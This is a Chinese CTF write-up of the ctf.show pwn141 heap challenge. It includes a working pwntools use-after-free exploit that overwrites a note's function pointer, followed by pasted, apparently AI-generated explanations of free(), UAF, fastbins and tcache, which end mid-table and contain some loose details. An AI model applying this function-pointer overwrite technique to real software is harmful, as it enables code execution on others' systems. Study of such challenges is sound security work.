

1 2 3 4 5 6 1、调用两次add_note函数,在调用add_note时,实际上进行了两次malloc,申请了四个chunk,两个notelist和两个content指向的任意大小地址块(此处的大小是由我们来控制的,由前面的函数分析部分可知) 此处需要注意的是,在申请chunk时content和notelist的大小应该不同,notelist的大小是8个字节,由于malloc在分配时会按字节进行对齐,因为选择比8个字节大的应该就可以。 2、调用两次del_note函数,注意此处我们已经申请了四个chunk,两个为8个字节,另外两个不为8个字节,因此这四个chunk会被分为不同的部分被分到不同的bin中去,但是两个8字节大小的notelist对应的chunk是在同一个bin中的。 需要注意的是,在调用del_note之后,bss段的notelist并没有置为NULL,因此如果接下来再调用add_note函数的话,是申请的note2(前两次申请的是note0和note1)。 3、调用add_note函数,此处调用时,content的大小为8个字节,那么在malloc时就会将note1和note0两个的notelist对应的chunk给分配出来,此时note2使用的是note1的notelist,且content指向note0,此时写入p32(use),那么note0的内容就会变成use函数。 4、调用show函数,输出note0时就会调用user函数。

1 2 3 4 5 6 7 8 9 10 11 12 大概长这样 1、 note0 -> bss: notelist[0] -> heap: {func:puts_content,content:content0} content0 -> heap: (read(32bytes)) note1 -> bss: notelist[1] -> heap: {func:puts_content,content:content1} content1 -> heap: (read(32bytes)) 2、 fastbin1 -> note0 -> note1 fastbin2 -> contene0 -> content1 3、 note2 -> bss:notelist[2] -> heap:(note1(changed)){func:puts_content,content:note0} note0 -> bss:notelist[0] -> heap:{func:use,content:content0}
可以看到,其实就是利用了fastbin的机制对note0进行了重写,然后又用uaf重新调用了note0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import * context(arch = 'i386',os = 'linux',log_level = 'debug') #p = remote('pwn.challenge.ctf.show',28134) #p = process('../pwn141') p = gdb.debug('../pwn141','b main') elf = ELF('../pwn141') use = elf.sym['use'] def add(size,content): p.recvuntil('choice :') p.sendline('1') p.recvuntil('Note size :') p.sendline(str(size)) p.recvuntil('Content :') p.sendline(content) def delete(index): p.recvuntil('choice :') p.sendline('2') p.recvuntil('Index :') p.sendline(str(index)) def show(index): p.recvuntil('choice :') p.sendline('3') p.recvuntil('Index :') p.sendline(str(index)) add(16,'aaaa') add(16,'aaaa') delete(0) delete(1) add(8,p32(use)) show(0) p.interactive()
注:稍微修改了一下poc,发现在add(12,’aaaa’)时poc会失效,大于12的值都可以


调用了两次add_note之后的堆


调用了两次del_note之后的堆(可以看到都进了tcachebins,为什么不是fastbins,这里我归结于系统的版本不一样,在高版本会先进tcachebins,如果tcachebins满了再进fastbins)

第三次调用add_note
可以看到两个size为0x10的chunk都从tcachebins中被分配出来了,且第一个chunk的func已经被修改成了use

拓展 此前说过,如果申请的字节小于12的话,poc就会失效,专门调试了一下
此处运行的是add(12,’aaaaaaaaaaab’),此处输入了12个字符是为了验证malloc是不是真的会检验要输入的内容的长度,确实是有点痴人说梦了(八竿子都打不着),可以看到0x62616161已经覆盖到了下一个chunk的header部分,但是并没有覆盖掉下一个chunk的header的有效部分(其实是覆盖了的,但是这部分是被允许的)。
代码解析 1 2 if ( *((_DWORD *)¬elist + v1) ) (**((void (__cdecl ***)(_DWORD))¬elist + v1))(*((_DWORD *)¬elist + v1));
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 这段代码看起来是 C 或 C++ 语言中的一部分,涉及到指针和函数指针的使用。让我们逐步分析这段代码的含义。 ### 代码分析 1. **`*((_DWORD *)¬elist + v1)`**: - 这里 `notelist` 是一个变量,可能是一个数组或指针,存储在 BSS 段中(未初始化的全局或静态变量)。 - `(_DWORD *)¬elist` 将 `notelist` 的地址转换为指向 `_DWORD` 类型的指针(通常 `_DWORD` 是 32 位整数类型)。 - `¬elist + v1` 计算出 `notelist` 中第 `v1` 个元素的地址。 - `*((_DWORD *)¬elist + v1)` 解引用这个地址,获取 `notelist` 中第 `v1` 个元素的值。 2. **`if ( *((_DWORD *)¬elist + v1) )`**: - 这行代码检查 `notelist` 中第 `v1` 个元素的值是否非零。如果非零,则执行后面的代码块。 3. **`(**((void (__cdecl ***)(_DWORD))¬elist + v1))(*((_DWORD *)¬elist + v1));`**: - `((void (__cdecl ***)(_DWORD))¬elist + v1)` 将 `notelist` 的地址转换为指向指向函数指针的指针(即一个指向函数指针的指针),并计算出第 `v1` 个函数指针的地址。 - `**(...)` 解引用两次,获取实际的函数指针。 - `(*((_DWORD *)¬elist + v1))` 作为参数传递给这个函数指针,表示调用这个函数并传递 `notelist` 中第 `v1` 个元素的值。 ### 总结 这段代码的逻辑可以总结为: - 检查 `notelist` 中第 `v1` 个元素是否非零。 - 如果非零,则从 `notelist` 中获取一个函数指针,并调用这个函数,传递 `notelist` 中第 `v1` 个元素的值作为参数。 ### 注意事项 - 这种代码风格通常出现在低级别的系统编程或嵌入式编程中,涉及到直接操作内存和函数指针。 - 使用指针和类型转换时需要小心,以避免未定义行为或内存访问错误。 - 代码的可读性较差,可能需要更多的上下文信息来理解 `notelist` 的具体结构和用途。
free函数的原理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 `free` 函数的作用是将动态分配的内存归还给操作系统或内存管理器,使得这块内存可以被重新分配使用。它通常和 `malloc`、`calloc`、`realloc` 等内存分配函数配合使用,用于动态内存管理。在 C 和 C++ 中,`free` 是一个标准库函数,定义在 `stdlib.h` 头文件中。 ### `free` 函数的原理 1. **释放内存**:`free` 会将动态分配的内存块标记为可用,供后续的内存分配请求使用。它不会清除数据或缩减程序的内存占用,只是告诉内存管理器这块内存可以再次分配。 2. **内存管理**:操作系统通常有一套复杂的内存管理机制,`free` 的工作方式依赖于底层的实现,特别是在堆上分配的内存。操作系统或运行时库通过堆管理器(Heap Manager)追踪分配的内存块大小、位置等信息,当 `free` 被调用时,堆管理器会根据这些信息将内存释放回堆。 3. **合并碎片**:在内存管理中,频繁的内存分配和释放会导致堆空间产生碎片。高效的 `free` 实现通常会合并相邻的空闲内存块,以减少碎片,提高内存分配的效率。内存碎片的管理对内存分配器的性能影响很大。 4. **标记和重用**:`free` 不会直接归还内存给操作系统,而是将内存标记为“空闲”状态。这些空闲的内存块通常会保存在一个空闲列表(free list)中,供下一次调用 `malloc` 或其他内存分配函数时重用。 5. **操作系统层面**:当进程请求内存时,操作系统通常分配一定大小的内存块给程序的堆。内存分配器在程序的堆上管理内存。`free` 函数释放的内存不会立即返回给操作系统,而是由程序本身的内存管理系统进行管理,操作系统只在必要时才会回收未使用的堆空间(例如通过 `sbrk` 或 `mmap` 调整堆的大小)。 ### `free` 的工作流程(伪代码示例) 以下是一个高层次的 `free` 实现的简化流程: ```c void free(void *ptr) { if (ptr == NULL) { return; // 如果指针为 NULL,则不执行任何操作 } // 根据指针找到该块内存的元数据(大小、状态等信息) MemoryBlock *block = get_block_metadata(ptr); // 将该块内存标记为“空闲” block->is_free = 1; // 检查相邻的内存块是否也是空闲,如果是,则合并它们,减少碎片 coalesce_adjacent_free_blocks(block); // 将这块内存插入到空闲列表(free list)中,以便将来重用 insert_into_free_list(block); } ``` ### `free` 函数的底层实现 在不同的平台和内存管理器中,`free` 的底层实现可能有所不同。以下是一些常见的内存管理实现方式: 1. **dlmalloc**:一个经典的内存分配器实现,它使用 `bins` 来管理空闲的内存块,并在调用 `free` 时将空闲的内存块插入到合适的 bin 中。如果空闲块足够大,分配器还可以通过 `sbrk` 或 `mmap` 归还给操作系统。 2. **ptmalloc**:`ptmalloc` 是基于 `dlmalloc` 的改进版本,是 GNU C 库 (glibc) 中常用的内存分配器。它支持多线程环境,允许多个线程同时进行内存分配和释放。 3. **jemalloc** 和 **tcmalloc**:这些都是现代的高效内存分配器,广泛用于性能要求较高的场景(如多线程程序)。这些分配器通常采用独立的线程局部堆、延迟合并和减少碎片的策略。 ### `free` 函数的注意事项 - **空指针安全**:如果传递给 `free` 的指针是 `NULL`,`free` 会无操作。这是为了方便内存管理,避免需要额外的空指针检查。 - **重复释放**:不能对同一块内存多次调用 `free`,否则会导致未定义行为。这种情况下,程序可能崩溃或引发安全漏洞。 - **未分配内存释放**:对未通过 `malloc`、`calloc` 或 `realloc` 分配的内存调用 `free` 也会导致未定义行为。 ### `free` 函数示例 ```c #include <stdio.h> #include <stdlib.h> int main() { int *ptr = (int *)malloc(sizeof(int)); // 分配内存 if (ptr == NULL) { printf("Memory allocation failed\n"); return 1; } *ptr = 42; // 使用内存 printf("Value: %d\n", *ptr); free(ptr); // 释放内存 ptr = NULL; // 避免悬空指针 return 0; } ``` 在此示例中,内存通过 `malloc` 分配,然后通过 `free` 释放,最后将指针置为 `NULL` 以避免悬空指针问题。 ### 小结 - `free` 负责将已分配的动态内存归还给内存管理系统,以供后续使用。 - `free` 不会清除数据或缩减程序的总内存占用,但可以避免内存泄漏。 - 不当的 `free` 使用(如重复释放、释放未分配的内存)会导致未定义行为。
UAF漏洞 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 **UAF(Use-After-Free)漏洞** 是一种常见的**内存管理错误**,它发生在程序对已经被释放的内存块进行访问时。由于内存被释放后,系统可能会将其分配给其他进程或用途,再次使用这块内存就会产生不确定行为,导致程序崩溃、数据泄露,甚至允许攻击者执行恶意代码。 ### UAF 漏洞的工作机制 1. **内存分配**:程序通过动态内存分配函数(如 `malloc`、`new` 等)分配一块内存。 2. **内存释放**:通过 `free`、`delete` 等操作释放这块内存。 3. **悬空指针(Dangling Pointer)**:释放内存后,指针仍然指向这块已经释放的内存区域。 4. **再次访问**:如果程序在释放内存后依然试图通过悬空指针访问这块内存,就会触发 **Use-After-Free** 漏洞。 ### UAF 漏洞的安全影响 由于 UAF 漏洞发生时,系统已经将该内存块标记为可用,所以它可能会被重新分配给其他用途或进程。攻击者可以通过精心设计的攻击手段,利用这些漏洞来实现以下攻击目的: 1. **程序崩溃**:当程序访问已释放的内存,可能会导致程序崩溃或进入未定义行为。 2. **信息泄露**:攻击者可能通过访问已释放的内存块获取敏感信息,例如密码、密钥等。 3. **任意代码执行**:在某些情况下,攻击者可以控制释放后的内存块,通过覆盖该内存块的数据,精确操控程序的行为,最终执行恶意代码。 ### UAF 漏洞示例 下面是一个简单的 UAF 漏洞的 C 代码示例: ```c #include <stdio.h> #include <stdlib.h> int main() { int *ptr = (int *)malloc(sizeof(int)); // 分配一块内存 *ptr = 42; // 向内存中写入数据 printf("Value: %d\n", *ptr); // 打印值 free(ptr); // 释放内存 printf("Freed memory\n"); // Use-After-Free: 访问已经释放的内存 printf("Value after free: %d\n", *ptr); return 0; } ``` **输出示例**: ``` Value: 42 Freed memory Value after free: 42 ``` 在这个例子中,虽然内存已经被释放,程序仍然通过 `ptr` 访问这块内存,这就是 Use-After-Free 漏洞的典型情况。尽管程序没有立刻崩溃,但这属于未定义行为,可能会在其他环境中导致崩溃或被攻击者利用。 ### UAF 漏洞的防护方法 1. **释放后置空指针**:在释放内存后,将指针设置为 `NULL`,避免再次通过悬空指针访问已释放的内存。 ```c free(ptr); ptr = NULL; ``` 2. **避免重复释放**:确保每一块内存只被释放一次。 3. **使用智能指针**:在 C++ 中使用智能指针(如 `std::shared_ptr` 和 `std::unique_ptr`)来自动管理内存生命周期,减少手动管理内存导致的错误。 4. **工具检测**:使用静态代码分析工具(如 `Coverity`、`PVS-Studio`)或运行时检测工具(如 `Valgrind`、`AddressSanitizer`)来检查内存管理漏洞。 ### UAF 漏洞的利用与攻击 攻击者通过**堆喷射**(Heap Spraying)或**内存填充**等手段可以操控已释放内存中的数据。这种技术结合其他漏洞,可以让攻击者在已释放内存中伪造数据结构、覆盖函数指针或控制程序执行流,从而实现任意代码执行。 总结来说,UAF 漏洞是由程序员对内存管理不当引起的,影响范围较大且潜在危险性较高,开发人员需要在编写代码时谨慎处理内存的分配和释放。
fastbin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 `fastbin` 是一种内存管理机制,通常在 C 语言的动态内存分配器(如 `ptmalloc`,这是 GNU C 库的一部分)中使用。它用于优化小块内存的分配和释放,以提高性能。以下是关于 `fastbin` 的详细解释: ### 1. 背景 在动态内存分配中,内存分配器需要有效地管理不同大小的内存块。为了提高性能,尤其是在频繁分配和释放小块内存的情况下,分配器使用了多种策略,其中之一就是 `fastbin`。 ### 2. Fastbin 的工作原理 - **小块内存**:`fastbin` 主要用于管理小于某个特定大小(通常是 64 字节或更小)的内存块。对于这些小块,分配器会使用固定大小的 bin 来存储已释放的内存块。 - **链表结构**:每个 `fastbin` 通常是一个链表,链表中的每个节点都是一个已释放的内存块。当请求分配内存时,分配器会从相应的 `fastbin` 中快速获取一个已释放的块,而不需要进行复杂的搜索。 - **快速分配和释放**:由于 `fastbin` 只处理小块内存的分配和释放,因此它的操作非常快速。分配时只需从链表中取出一个块,释放时只需将块添加到链表的头部。 ### 3. 优势 - **性能提升**:使用 `fastbin` 可以显著提高小块内存的分配和释放速度,减少内存分配的开销。 - **减少碎片**:由于 `fastbin` 只处理小块内存,它可以帮助减少内存碎片,尤其是在频繁分配和释放小块内存的场景中。 ### 4. 限制 - **大小限制**:`fastbin` 只适用于小块内存,对于较大的内存请求,分配器会使用其他策略(如 `smallbin` 或 `largebin`)来管理。 - **内存碎片**:虽然 `fastbin` 可以减少小块内存的碎片,但在整个堆的管理中,仍然可能会出现内存碎片,尤其是在频繁的分配和释放操作中。 ### 5. 示例 在 `ptmalloc` 中,`fastbin` 通常是一个数组,每个数组元素对应一个特定大小的内存块。以下是一个简化的示例: ```c #define FASTBIN_COUNT 10 void *fastbins[FASTBIN_COUNT]; // fastbin 数组 // 分配内存 void *malloc(size_t size) { if (size <= MAX_FASTBIN_SIZE) { // 从 fastbin 中分配 return allocate_from_fastbin(size); } // 处理其他大小的内存请求 } // 释放内存 void free(void *ptr) { if (is_fastbin(ptr)) { // 将块添加到 fastbin add_to_fastbin(ptr); } // 处理其他大小的内存释放 } ``` ### 总结 `fastbin` 是一种高效的内存管理机制,专门用于处理小块内存的分配和释放。通过使用链表结构和快速操作,`fastbin` 可以显著提高性能,减少内存分配的开销。它在许多现代 C 语言的内存分配器中得到了广泛应用。
bin的分配 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 是的,在许多现代内存分配器中(如 `ptmalloc`、`jemalloc` 和 `tcmalloc`),不同大小的内存块(chunk)在被释放(`free`)后会被放入不同的 bin 中。这种设计旨在提高内存分配和释放的效率,并减少内存碎片。以下是一些关键点,解释了这一机制的工作原理: ### 1. Bin 的概念 - **Bin**:在内存分配器中,bin 是一个用于存储已释放内存块的集合。每个 bin 通常对应于特定大小范围的内存块。内存分配器会根据请求的内存大小将内存块分配到相应的 bin 中。 ### 2. Chunk 的大小分类 - **小块内存**:对于小于某个特定大小(例如 64 字节或 128 字节)的内存块,分配器通常会使用 `fastbin` 或 `smallbin` 来管理这些块。每个小块内存的 bin 通常是固定大小的。 - **大块内存**:对于大于特定大小的内存块,分配器可能会使用 `largebin` 或其他数据结构(如链表)来管理这些块。 ### 3. 释放内存的过程 当一个内存块被释放时,内存分配器会执行以下步骤: 1. **确定块的大小**:分配器会检查被释放块的大小,以确定它应该放入哪个 bin。 2. **将块添加到相应的 bin**:根据块的大小,分配器将其添加到相应的 bin 中。这通常是通过将块的指针插入到 bin 的链表或数组中来实现的。 3. **合并相邻块**:在某些情况下,分配器可能会检查相邻的内存块,如果它们都是空闲的,可能会将它们合并,以减少内存碎片。 ### 4. 优势 - **提高性能**:通过将不同大小的内存块放入不同的 bin,内存分配器可以快速找到合适的块进行分配,减少搜索时间。 - **减少内存碎片**:将相同大小的块放在一起可以减少内存碎片,尤其是在频繁分配和释放内存的情况下。 ### 5. 示例 假设我们有以下的内存请求和释放: ```c void *ptr1 = malloc(32); // 请求 32 字节 void *ptr2 = malloc(64); // 请求 64 字节 void *ptr3 = malloc(128); // 请求 128 字节 free(ptr1); // 释放 32 字节的块 free(ptr2); // 释放 64 字节的块 free(ptr3); // 释放 128 字节的块 ``` 在这个例子中,`ptr1`、`ptr2` 和 `ptr3` 被释放后,内存分配器会将它们分别放入对应大小的 bin 中: - `ptr1` 被放入 32 字节的 bin。 - `ptr2` 被放入 64 字节的 bin。 - `ptr3` 被放入 128 字节的 bin。 ### 总结 不同大小的 chunk 在被释放后会被放入不同的 bin 中,这种设计使得内存分配器能够高效地管理内存,快速响应分配请求,并减少内存碎片。通过将内存块按大小分类,内存分配器可以优化内存的使用和性能。
tcachebins和fastbins的区别 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 `Tcachebins` 和 `Fastbins` 都是用于优化 `malloc` 和 `free` 操作的小块内存管理机制,但它们在实现细节和管理策略上存在显著区别。下面是它们的详细对比: ### 1. **Tcachebins(Thread-Local Cache)** `tcache` 是在现代版本的 `glibc` 中引入的一个机制,用于每个线程独立管理小块内存的缓存。 - **引入版本**:`tcache` 是在 `glibc 2.26` 中引入的。 - **缓存粒度**:管理的小块内存一般为 64 字节(0x40)及以下的块。 - **每个线程独立管理**:每个线程都有一个 `tcache`,独立于其他线程。 - **目的**:`tcache` 的设计目的是减少多线程环境下的锁竞争,从而提高并发性能。每个线程有自己的一套内存缓存,避免了全局的竞争。 - **速度**:由于是线程本地的,因此在同一个线程内进行内存的分配和释放速度非常快。释放的内存会被缓存到 `tcachebins`,而不是直接返回到 `fastbins` 或 `unsorted bins`。 - **缓存大小限制**:每个 `tcachebin` 中可以缓存的块数量是有限的(默认是 7 个)。当 bin 满了之后,多余的块会被归还到 `fastbins` 或其他全局 bin。 #### 典型流程: 1. 当释放一个小块内存时,首先会放入 `tcache` 中。 2. 当申请一个小块内存时,优先从 `tcache` 中获取。 3. 如果 `tcache` 已满,释放的内存会进入 `fastbins` 或更大的 bins。 ### 2. **Fastbins** `fastbins` 是 `glibc` 中用于快速管理小块内存(小于等于 64 字节)的一种链表结构。 - **引入版本**:`fastbins` 存在于较早版本的 `glibc` 中,在引入 `tcache` 之前,它主要用来加速小块内存的分配和释放。 - **缓存粒度**:主要管理较小的内存块(通常是小于等于 64 字节的内存块)。 - **全局结构**:`fastbins` 是全局性的,而不是线程本地的。多个线程在释放或分配内存时,可能会争用相同的 `fastbins`,因此需要进行同步,导致锁竞争。 - **无延迟释放机制**:`fastbins` 中的内存块不会立即被合并,而是直接存储在链表中,等待后续合并。当 `malloc` 或 `free` 过程中发生其他内存操作时,这些块才会被合并。 - **速度**:相较于 `tcachebins`,`fastbins` 虽然速度较快,但需要在多线程环境下进行同步,效率不如 `tcache`。 - **链表结构**:每个不同大小的块会有一个对应的 `fastbin`,它们形成一个单链表。每次 `free` 的时候会将该块插入链表前端,而 `malloc` 时则会从链表中取出。 #### 典型流程: 1. 当释放一个小块内存时,会将该内存块放入对应大小的 `fastbin` 中。 2. 当申请一个小块内存时,优先从 `fastbins` 中查找是否有可用块。 3. 如果 `fastbins` 中没有可用块,或者是更大的分配需求,则会向 `unsorted bins` 或 `top chunk` 申请。 ### 3. **Tcachebins 与 Fastbins 的对比** | 属性 | Tcachebins | Fastbins | |-----------------|---------------------------------|----------------------------------| | **线程级别** | 